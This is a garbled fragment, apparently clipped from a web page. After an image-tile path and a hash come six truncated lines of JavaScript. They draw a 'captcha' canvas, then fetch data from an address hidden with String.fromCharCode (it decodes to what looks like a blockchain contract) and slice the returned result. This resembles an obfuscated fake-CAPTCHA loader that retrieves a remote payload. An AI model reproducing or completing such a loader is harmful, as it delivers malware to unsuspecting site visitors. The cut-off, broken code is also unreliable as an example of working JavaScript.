
HASH: f57b80418339f4f831e9e7c2e31
Updated:
2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s